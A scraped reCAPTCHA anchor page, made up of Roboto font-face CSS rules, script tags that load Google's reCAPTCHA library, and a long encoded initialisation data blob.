  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Lxxk9icB-dW9Mi_AEx0h6g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Lxxk9icB-dW9Mi_AEx0h6g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Lxxk9icB-dW9Mi_AEx0h6g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w7VaAsO/eWLCvFc6w6oiHCNEMUzCtMKMwoYeWsOBw77Dq8O1w4pFVzdLKsOsw6Fsw4FVHwQaT2LCicKYFHnDusO6w5QgIijDgMKTwofCvGPDri3Dl8KIf2nDsg0nDlbDosO3wpfClcKhVMObD09TwpE4w6/CsMOSw7PDsQg1ZXFDKw1Fw6BjwpI/w6owRMKEwrl3wqYmwrrCosODEsKlAC9vewTDjsO9w7MvEMKDwqkUXsK6wplnGcOVO8Ofb8O5OcK8wrrDjxnDjsKNVEJgf8ODw6Vswr/Cv35kX8KFwrYUJxPCsSQ5MBAUWT7DnMKGw7zChlnCvMKFw404w68cwq4gB8OPwr8uw6kHw6nDm35GK8Kkw48Ew5kGwrbCskEXDWbCu8OJRzMbw5nChMOIwovCnHHDtcKQP1odMHAswrgswqPDtA/[base64]/wrTDvsKsA8O2UMOrwox9SsKoScKlwrpYwqXCg8Oew6TDhX7DvMKBYxYRTMK0wo/[base64]/w6Z9GMKowp0Ew57ClcKiWMO1wpbDkl1RwpjDsRkBw4drwqvCsDwzwoDDi8OVw65UPsKmb8OxYjLCtQBzf34lPMO3Y8Kzw5YvP0HDgCjCjXvDv8OPwqTDmQ48wpjDulDCqgfCucKHAcO7fcKLwqbDpcO/[base64]/Ct17DtcK+w798wo7CrcKhw6PCtcKPw7t9wo/CgWtSw7rCncK/w7TCkMOcw5/DmQAWwrhyw4LDosOawpLDinLCqsOyw55oNxo6NlbDskFWZxTDtQbDqFBzQ8KqwpvDikTCt3NvEsK5w7ZsIMKNLDTDqMKywptYP8OLFCXCh8OAworDgcO/wqfClyLCqHAleQh1wqXDm8OMLMK9VR9DJ8Osw4F/w5zDq8OWwrTCsMO6wqzDlsK7JXXCpF4nwplEw4DDqcKcaCLCpCd1wrEfw7LDp8Oww6LCq2UVwqLCozt6wqhbCFnDgsO1w6vCrcOpJgFlfkZpwozCocOINmzDjUEOw5HCiH56wo/DnMOXXWLCnzXCl3vCrg7CqMKHbMOXw6dZJMKNecOZw6dNfMKswrhPHMKnw5d9XD7CjMKedMOTw7t6wqVpP8KUwpLCuMObwrvCmcO8cUZDQkYewqcOCgrCmTxgwpvCrWUuKznDmcK+QgQ3IirDqcOYwqlFw57Dq0XCgCrChDTCrMKBTWQnanAkKisLacKgwrFzLBB/VcOic8OzNsOAw4g1UkU/aA9WwoHCp8OsQ1d8MDLDjMKyw4YQw7fCuiRMw6Exei06XcKEwoYVKsKhZXhvwoDDmMKcwrA2wqIdwokFBcOtw4XCmcOCYsOrfEMXwrvDocOzwozDpUPDl13Dk8Kcd8KLak0jwpHCgcOIwq5zH28vw63DvX3DssKnTsOlwrYTT1bDqWHChGpDw51/DjI8w5dpw7nCoMK5HVzDrkHDvMKYOQHCpD3CvsK9wp1iw5LDg8OUKT/[base64]/TsOqwrIpwodwfsKww5M8w4x8YsOMw4lXKsOoGcOYw7IwwpkeCcO2wrNITU1VXXF4w4gXGDjDj3pgwo3DnW7DqcKaUzPCvcKmwp/DtsOSwrYtw5hoGDQUBAtcBcOew40QaW8WwppYVMKKwpLDlMOVRjjDicKsw55KBQHCtDMTwpxXwopoC8K1wqLCvy0eT8Ovw5kTwpXDtwXCvcOxO8KCTMO4LV/Dmx3CisOpw57CuTwVXcO9w6nCosO+H1XDpcO6wpIAwoDDn8OlCsOsw73CkcKqwqPCg8OOw5DCrMOkVsOVw5PDvm97JG7CuMKiw6/Dt8OUC2YeMsK/W0howpcVw47DucO9wobCq1HChUwww5l1NMOOJMOqfsKKwow6w4jDsGIww4IYw6DCvsKSw4UWw5BewpHDtcKnTykAwqkxE8K2RMOSX8ObWXbDtgwad8OJwoLCjcOrwosJwqQ9wpRAwqBLwr01X1fDsQJZfwvCqcKIw7QHHcOAwo8Ow6vCqSjClixZw4/CgMOiwqIGwpMZOcO3wo4ADBFwTcKlThHDsx/CicO3wrlnwqVEw6TCjnDCmhYeTGARFcO9w4HCqsOuwptva2khw7EQBwzDp35CKF06wpRKw5UrUcKxLsKqclXCr8KDMsO4L8K9e2/[base64]/ChsOOwrPCkn/CnTrDq34qw5LDtWEqw4XCiTzDi21Dwo/Dt3HChsO8VlvDh8ObwrNve8KbEUwWRcKyw4Bgw4nDh8KVw4rCrR8CV8Ocw63DnMKLwoRUwqdreMOoag/Dg1DDkcKvwrvCgsK9woR1wpnDu23CmAPCi8K8w7hLWXNsbl/[base64]/Dt8KpwoE4eFvCkW4sPMK7ScOqwovDgQHCqV/Dm8OFAMKSw4zCkMOcw7tnOAbDtsK4T8Kaw6tCdcOcw5U+wofCqcKrEsKqw7EGw5oQZ8OuVE3Dt8OxwpZFw7/CpMK1w4fDhsO2EijDg8KJPzDCoFHCr3vCicKiw7cqScOvSzp3KBBVHE8xwoHChi4Dw6TDkWTDtcO0wrASw5LCrXMRPx7DrUA7MlLDqi8Tw7IkHBXCkcOWwqrDsRxXw7ZowqHDh8OdwprCuV/[base64]/DhEDCjkd6w49/QcKTwr1kMwhMHzEgw5NIwoAkwoXCiWdrasKCUsK6A8OZw6DDnX1PD8ORwr7CuMKjw7rDi8Kww5PCp15mwpoHPCPCu8K3w7ZrJcK0RWtjwqQFdsOnwo3ComIQw6HCgX/DgsO8w5EtGBXDqMK6wr4mYjjDlsOGJsKWVsKrw79Xw7Z5AxLDhMKhBsOLO8KsHEDDsRcUw7/CrMO8Mx3CqyDCrjNCw7nCtBACAsOCMcOWwp7Cvgg1wp/Do13DqTbChXrCqgnCkTbCnMKjwpdVBMKNOGTCqy3Cu8K8AsO2dE/CoE/Dv3nCrAvDhMOHegZ3wpUGw4LCp8KFwrfDrV3CpsKmw63DksKnIyLDoSzDpcO1L8K7c8OEZcKrfcORw5XDncOFw59rfFvCmQnCisOvbsOVworCkMOcQloJG8OMw6ZaVSEEwphDJkrCgcK1YMKPwq8sWcKZw7gTw4nDmsK5w6HDqcO3w6PDqcORQB/ClSUOw7XDvF/DqybCmcKeIsOmw6ZcGMKMw55zdcOhw4pKf2Yuw7tIwqzCv8O8w6rDsMO4fRM3SMKxwqzCp0fCrMOZW8KJwo3DrsO9w5HCqg7Dv8Oswr5GPsOLKGcOGcOKAkLCkHEoTsOFGcKIwpxINcOywqnCsDkeegcCw5c0wo/DlMOXwozCpsKBSxlQacKNw7s9w5/[base64]/CiMK3B8KnXsKqw7zCpsOZwrF/F8K5E8K8G0tPacKBUMKHBMKIwrQKKcOXwoHDiMOXeH3Dp0/DjMK3ScOEwqoxwrXCi8Osw4TDvsK/A2DCucOEOVrDicKIw7vCi8KDH2LClsKFSsKOwpIAwo/[base64]/CqwjCo8OHTcKiwrY5e2TCssOvEsKMXcKIXcOsQcO0CMKdw57Cq1xww4JTY0A+woBKwpQqNUJ6H8KNLMOgw4nDmsKoJGLCvClrSD/DkkrClVXCvMKkYcKWVxvDsAFfacKmwpfDnMK8w4ULSFZrwpRBJALCiDVLwplgwqtcwofCvH3Cm8OowoDDkFbDsnVEw5fDi8K0YsO1SGbDoMOYw7k6wqzCh1gBT8OTIsKwwpIaw40lwqECCsKzUxk0wqLDp8KYw4/Ck0/DucKdwrkgwokZcGUkwp0qM0xuY8OCwq/ChQvDp8KqRsO7w58lwozDrEVfwqrDhsKXwocYKcOUH8KqwrJrw4bDhMKtAcKAKwgdw74EwpTCnsOtD8Olwp7Dl8KOwq/[base64]/Du8Odwo3CqMOgTMO/wqfCgsOJw6LDvwNjaxTDqMKkS8OPwop/e2Fvw6lmIXHDi8OOw5jDh8OiHHrCgRzDtzPDhMK9w6RbfXDDnMObwq5Kw5zDlXAlIMK6wrMPIQfDtG9AwqvCncOzO8KObsKEw4cCfcOhw7zDqsOiw7dmccKIw7jDkRs4f8KEwr/[base64]/[base64]/CnUHDu0TDkMONEcOZw6kSeMOEJQvCpsKDw4bCr3AUMcOmwrzDiUrCoUhGCMK5bUXDgMKPahPCrjzDjcKDEsOnwrJOESXCkDXCpSwYw7zDk0DDjcK+wq0VTQhabDltKC4OPMOkw7I7XUnDksKPw7/DksORw4rDuHXDp8Knw4HCqMOHw5UiOnXDn0shw5LDt8O0JcOkwr7DjjvCgCM1w64QwoREMMO8wq/Cu8OQV3FNLiHDnxB0wqzDmsKEw6FmZVvDqU0+w7JKQ8O9wrDCmWxaw4NcX8Okwr4uwrYMbwNhwog7LTgdIzHCjcO3w7Bnw4/CnHhIBcKoRcKqwrxXIj/CgCQow78zPcOLwr5MFmvDi8OCw5sOFnQTwpfCuFM5JVcrwphcdMKJVMKLNFIfaMK/JgTDpHLCvX0EOA4fd8Oiw73CjW9Ew6QqImQywr9fbkPDpi3CvcOVLnVbc8OQL8Oqwq8awpTClcKAe0Jnw6/[base64]/CjHxEYMKlP8OTKsK+w7YXwqszcsOEw4vCsMOUVHrDi8KWwpzCtsKBw7p+wpcEf2s5wp3CuXgJPsKWYcKxecKuw5QBYmLCjGV5GVRkwqfCkMKTw5ZAZsKqBzNoI1k6T8KfcA0qNMOcYMOuGF8ZXMKTw7LCu8O0wqDCu8K1bVLDiMKCwoDDnRIOw7J/[base64]/wp5Ew6gzCyvDgjMOcsKrwp0fwq/Dtg3CgS/Dtz3DuMKJw5TCmMO2OgIuQMOOw6/DncOYw73Cp8KuDHrClnHDtcO3dsKlw7ldwqPCgcOvwq5Zw5Z/Uh8ww7XCvsO+DsOCw4NhwoDDuSTClAnCnsOVw6zDhcO4QcKEwqASwpbCr8Oiwqhgwp3DgArDvwzDtlYtwqDDhEzCsSJwcMKGQ8Odw7xAw5XDvsOMQMK/Lnl5ccKlw4rDucOnw7bDmcKgw5fCiMOgBcObUB3CphPDqcKowpPDpMO9w5zCssKhNcOSw7slUWFnC1/Dq8O6LsKRwoRCw6AYw4fCgMKMw40YwoDCmsOHEsO/woNNw4AQSMOlfTTDuC7CoXARw4rCosKSOh7Cpmc8G3XClsK0acOKwpdfw47CuMOyI3ZhLcOcHUhNU8Ouc0LDpz5Pw57Crk9OwpHCjjPCnw0HwpwnwpHDo8Okwq/CqQ4sU8OOWcKZQTpeQBnDpwnCrMKDwoHDuHdBwo7DkMK+KcKRLMOudcKHwrTCnD/DmcKZw4pvw6E0w4vDr37DvQ4yRcKzwqbCt8KCw5Y3aMOHw7vCr8O2OEjCswfDun/CgklTK0/CgcKVw5JMMkfCnE19DwMGwo1TwqjCmRpkRcObw45CdMKESjAAw5cCSMOMw5ADwpFSekJ5VcOUwptZYWjDmMKXJsK0w4cIK8Ojwo8OU2bDr0HClRXDniXDmy1uw4svXcO5wqAhw44BXVjCjcO/EsKcw4XDt1jDjkFSw6LDqirDmFbCpMK/w4bCszI3U1/CqsO+w7lHwoR3AsK3GXHClsKtwoLDlRsCIHbChcOmw7RRGVLCqcOBwqhTw67DvMOtf39wZMK8w4pUwqnDjcOiP8Knw7jCusKMw4lGW11Vwp/[base64]/[base64]/CunnDmFvDljvDisOGXyvCg2E6Om4lw4Rmw4DCnsOhczhgw6wAbVgYbHYRPyHCvcO4w67DtQ3DsG13bjRlwpLCsG3Dm1LDn8KiQ0jCr8KLc0bDvcOGNixYFDZAWW16PBXDtBEMw6wewokmTcORW8OPw5fDuShIacO5YWvCrsKBwr3Cs8OdwrfDtcO/w7vDjgbDlMKHOMKCwqhIw7bDm1PDjVPDj2YDw4VhH8OgHFjDqcKDw4VRdsKLGUTCviE+w5fDhMOGCcKJwoFxGMOCwplTcsOuw6Q+B8KpA8OkJAhCwpfCpg7DjcOWasKPwrjCosOkwqpAw6/CljHCqsOAw4TClljDk8K0woN2w4jDlDoFw6VgLFHDkcK6wo/CigMTfcOkbsKPAjRgPWzDlMKYwqbCq8Kvwq9ZwqXDrcOXUh4ywqTCkULCvcKDwrgIDcK8wq/DksK8KwrDhcKvZ1DCvRwJwqbDrCMrw41sw4Qiw44AwpfDgcKPN8Osw690TAghGsOew61Kw4syeTtPPA/[base64]/DqwMIwqd5TFrCiWYew6xtFh5MAxHDo2VvZ19tw6tlw6hFw5HCq8O6wqfDlmHCnRJtw6nDsGxiWUHCu8OaJkU+w79kHxfDp8OSw5XDkV/DqsOdwolkw4rCt8O/[base64]/CjgpLD8KzasKzahTCmFLDosKRPcKnwrfDrsOUD8O7QcK5BUYpw6law6XCrDQUW8OYwoRuwp/[base64]/wrzCgsOfRhjCtCZ2ZsKDcMKawpTCjmRzJzoPQMOOBsO4LcK+wqlQwrfCqMKzJwLCpMKpwooSwrA/w5nDlx84wqtCYwE2woHCuXk0fG8Jw6LCgHQxYRTDjsOoa0XCmMOkwp1Ow7dAfsO1WWdoYMOGMXJRw4pYwpUCw6HDo8OqwrE3L3wFw7N+KsKVw4PChEA9X0FiwrcNI1DCnsKswql8wrc5wqPDtcKdw7kRwrAewoLDgsK7wqLCkQ/CpsO4fgUzXQFrwrN2woJEZcOQw7rClVMtODLDpMOWwp1hwrhzdcKUw5gwIlLCgV4LwqUtw43CmhXDgHhqw5PDimnChh/[base64]/fStfSsKkw4nCusOxwoZGdsOxw4PCqsKwYnB6acKXw6E9w6N8ZcOZwokEw4clAsOTw484wqVZIcO9wr4vw7HDugPDs3jCnMO0w58/wrDCjBXDsmwtV8OvwrUzwqbChMOlw7DCu0/DtcKRw4l5TDnCp8Onw4vDnHHDj8Ojw7DCmR/CqMOqWMO4dzFqM1vDjwDCusKYc8OeJcKfbhM1TiVSw4Y1w5PCkMKnHMOBNsKGw5tfXgN0wohacT/[base64]/DgDkbbzV1FmnCjRtJIcOTwpQsw5l3woNgwo7CmcOtw71bcHsvGcKRw6xOQMKFZ8OiPxbDpBoVw5PCnGrDh8K0UGTDnsOmwp/CsF0+wprDm8ODX8OmwpPDomUuESbCh8Khw5/Cu8KwGClqZxIUYsKowqrDssKHw7zCmwjDnRLDisKWw6XDtVVPZ8KdYcK8QG5XScOdwoo4wro3SGrDmcOqVjxwKsKbw6PDg1xQwqxLU1QVfWPCjErCtcKjw7XDicOrPwrDjMKZw7XDisKub3NiNkvCl8O9aH/Chh8Nwp9zw59DP1vDk8Osw6daMkNnIsKnw75LJMK2w4ZrHW17Dw7DoEZudcORwrdtwq7CinzCgMOzwrR4UMKIa39RA3Qiw6HDhMOuRMO0w6HDgTdJYWnCnkEswrpCw5bCjUpuXk9twqvDrgM/[base64]/wrjCrC9fBXU3EsKnPBoyPsOQdyPCthpNaggcwqnDhsK9wqHCksKVQMOQUMK6JnB+w4NXwrDCp25hPsKIcwLDnl7CpsO2MkvCq8KVDcOWfwReMcOhJcOIZnvDnx8ywpgbwrcOR8OKw7LCmcKNwqLCpMOiw5MbwrNjw7PCmVvCqsOEwp7ClDDCmcOpw5MqYsK3Gx/CjMOLKMKXS8KLwozCmxjCqsKaSMOIAmANw6bDrcKEw74QBsKcw7PCvBTDjMKIYMKWw5Fxw7DCr8O5w7zCmjY+w68mw4vCpcK1EcKAw4fCjMK/ZsOkMDdfw6hxwpJawqbDtzrCqMO0KjARw4vDiMKkUStLw4/CicOAwo8PwrXDuMO1w5zDtUxiRXbClQIywrHDosOeGDXCucOyVsKsAMOWwpjDgTV1wo7DghEWGRjCnsOASj1IYxV1wrFzw6UkBMKkfMKbZQUDRi/DmMK+JScTwoxSw6A1EMKSWwY3w4rDtjJwwrjCmVIEwqLCicKWThd6f2USAyFHwofDtsOCw6NZwr7DtRTDgcK+GMKXN03DvcKrVsKpwpLCrTPCrsOsTcKaUEvDuD3DjMOcJCrDiiXDm8OKZcO3GQg3cHATPVrCpMKXw5sCwoBQBxVCw5fCgMK8w4jDgMKsw7vCsSk/DcOBMUPDsA1Bw6XCpcKYEcOFwrXDpCbDt8KjwpJON8OiwqHDgsOnRwJPc8Kww4LDoX9ZOh9Zw7DCk8ONw5VNOxvCicKdw5/DkMKOw7LCjAo8w5ZLwqvCgBHDssOnPy9oO0k9w59DO8Kbw4lycljDtsKWwqHDtmsrT8O3NsOcw6M4w7g0D8KzDB3DjXUUIsOVw7Zewr9ZbCNgw5kwRUzDqBzDl8Kbwp9vEsKlMGnDicOuw6vClwLCsMK0w7bCh8OtAcOZJ1XCjMKHw5/CgxUpPmHCu0jDqSHDlcKUXXdOAsK4EsOWLHAICD0OwqlDbzfDmGJXNCBbC8O0AC7Cm8Oaw4LDsBAmU8O2SRvDvgPChcKUMlhZwrVDDFLDsVcIw7PDrzbDjMKvWzjCmsOcw6U/OMOTC8OnbkbDkzgCwqbDpgTCr8KVwq/Dk8KeFmxNwqcCw5sbK8KwDcOdw5rCmE0ew6XDlxYWw63Ds3vDu0AZwpxaR8O/[base64]/XcOSw7hSw5JKLFxpw587w7TDnMO9w6bDjXc5P8Kew7jDqnRJwpHCoMOVWcOsESTCmQfDuh3ChMKzUGnDmsO6V8Olw6JODi4ybFLDp8OZfm3DpGchfwZGBA/DsE3DocOyBcOhKMOQXVfDoGvClQPDkAgcwqZ9b8OwasOtwrLCqGkcZ1zCgcKQa3Rxw4QtwoYiw4xjSCxzwqN7MmXCvzXCg3hMwr7Cm8KFwoVhw5HDlMO7TFgffcK/dMOQwo9sf8Oiw7l+KXcmw7DCqxU5YMO+f8K6JMOnwooOccKAw4DCvykqHBtKfsO4H8OTw50NMUXDmA0/NcOBwpXDkVHDtyNjwonDsyjCjsKHw4TDrzwTQFJ7FcKJwqEyH8KkwrPDrMKCwrPCiAQuw7wvdA1ORsKQw53CuXxue8KYwq/Dl252OD3DjTAyGcKlIcK6FBTDmMOjRcKGwr4gwpnDjRPDgyNiHjgeCXnCtMKtNkfDu8KoGcKsK2ZcOsKew7VKU8KXw6lew5zCpAXCv8KzQk/CvRbDl3bDpsO5w7RVeMKXwozCrMORccKHworCicOSwqQDwofCpsOHFnMaw4HDinE6dhPCmMOnGMOgNSkMWMOOOcKSTkISw6cKORrCmwrDuX3DmcKAXcO6LsKQw45EblMtw59qFMOyXTs8Fx7Dm8Oqw4oLEWBbwolOwr/DuyHDjsKjw7rDvnVjDi0aSi4Ow4pswoABw4YCOsKPfMOOVMKfBUxCHS/CtzowecOpBzh3worCpSkywqrCm0TCs3nDgcKjwrrCucOQIcO4S8KXFknDszbClcOuw6DDmcKaNgLDp8OcasKgwprDgC7Dt8KnbsKuCm1JYllmGcOSw7bChG3CjcKCBMOTw6bChAbDq8OZwpB/wrd0w6YxGMK2Ny7Di8KLw6bCt8OGw7caw4cXIRzCiScaQMO5w5vCsmXCnsOjd8O+N8Kiw5Z8wr/DvgDDinRHT8KwY8OaCFFBH8KxfcOjwo8aMcOIS3zDjcKbw7vDucKVTjnDoVY9fsKBNgbDqcONw5JdwqhjITgxRMK5FsKYw4HCuMKLw4fCsMOjwpXCp3vDt8O4w5hjBiDCtH/CosK1UMKYw6TCmThtwrbDihQyw6nDrVbCqlZ9G8OJw5EIw4x9woDCscO1wonDpi1eJXjDjsOzal8RV8KLw7IILG7CkcOiwoPCrAZ4wrEye3Q8wpwcw5nCkcKNwrJdwq/[base64]/UDXDtic5woEBw7DCs8O8wp4aNFF6wolzw5DDqgzCksOMw5Miw6ZewosCd8O+wp7CsXxAwq4RGWE9w6jDplzCqyd7w40ew47Cin/ChRjDvMO8w6BGNMOmw6nCtB0DYcOdw7Amw7l2XcKHbcKww4FDWxEhwrgUwrIMbSpWwpElw5VUwpAPw7UXLCM3GBwAw50pPj1cP8OVaGPDqFp3Oxxww6NhPsOiWWHCo2zDultnKXrDgcKGwo5WYG/DiUHDlG7Dr8O5EsOLbsOcwo9QBcKAQMKtw74mwqPDglZHwqsfFsO/wp7DmcKCQsO0eMOwZxPCqsKeQsOow5FDw6hcP1FFdsKsw5DCkmfDrELDp0bDicOLwpRzwqJVwr3CqWArFV9Qw7NycTTCpQ4fVA/CtinCq2ZpOxkXIn7Cp8OeAMOKdMKhw6nCtTnCl8K/R8KZwr5XRMKmZVnDrcO9M31ybsOcJkHDjsOAcQTCj8KDwqzDg8OXEcKBEcOYfGVGR2vDl8KIZRbCvsK0w4nCvMOaZybCvzcdIcKdHWHDpMKrw6gBcsKZw6pCUMOdCMKDw57DgsKSwpbCtcOXw4BeTsKWwo49dnd/wp/[base64]/CocOhwpjChTXCoAbCj8KrPHU8RREywrLCjWXDvXrCgzPChMKww54hwqQrw7hQWE9hcwXClgQrwrZQw6NRw53DqwbDnTPCrcKOOX1rw5TDqsOuw6bChiPClcK2R8OIw5lew6cMQTBTfcK0w4/DmMO9wp7CoMKyE8OxVTnChDBYwrjCisOENcKVwpJswqcCN8OOw4BSHWfCmMOcwoNDa8K/ITDCscO/UiIhW1QceErCkU9aCGTDmcKdCE5SJ8OrV8KvwrrCglPDsMOCw4sbw53ChzDDu8KtCUzCi8OEScK5EH3Dhl/DmEg+wotow5BDw4nCmXzDtMKEUGfCksOLDlbDrHLDlx55w7LCmBBiwoIhw7LCrFwrwpx/R8KoHcOSwpfDnCJfwqPCgcOBTcKhwrRbw4USw5vCjiQLG3PCt3/CsMK0w4XCvlzDq0QlaAAGI8KtwqtJwoHDjsKfwo7DlQrCjwgMwow5ecKzwrvDhsKhw6XChAE4wr4CL8OUwo/[base64]/CkSVzw5HDq8KXFMOUw5cJwqNSw7zCmsOJdcKzwo1lw5LDsMOdJFLDj11hw5vCksOHZSDCmWfCkMKDQMOMJQrDmcKTUcO0KDc9woQSEsKhV1k1woQrdR4owrMVw5pqLcKNLcOlw7ZrZnzDmXTCvxsZwp/[base64]/ChzA5SXHDjVbCmMK8WMOJE8OGw4HDu8OWwpsrbsKdw4cPPWDCusO5ZwHCnmJwE1/DmMO+w7DDqsOIwrImwp7Cq8Kiw6Jfw6Zxw4sfw43ChDlIw6I0wrQOw6s+RcKYXsK0RcKQw7s8H8Kpwp96C8O1w78Mw5dlwp9ew5jCv8ObKcOIw7DClhUrwqhuw5M/YhV0w4jDocK1w7rDkArCmMOrF8OFw4QyC8OswqNRcUnCpMOjwozChjTClMKGMMKow5zDj0XCgcKVwoAiwp/DtxEmRhUnWMOswo8Vwq7CnsK/RsODwqXCh8KbwrTCq8KPBXQhGMK4FsKhaVkBV1jCpC4Lwq0XVAnDlsO5FcOCbcKpwoEWwpjCnDZyw6XCrcKbPcOtdA7Dq8Khw6V5dlbCkcKtRlx7woEgTcOsw5sWw4/CnAzCqQ/CgxjDmcOzI8KMwqfDsgTDm8KNwpTDr2VhO8K2AcK8w53ChHrCqsKWScKFwobDk8O/EUsDwoHCi3rDqiLDsGxGRsO7cUV8O8K3w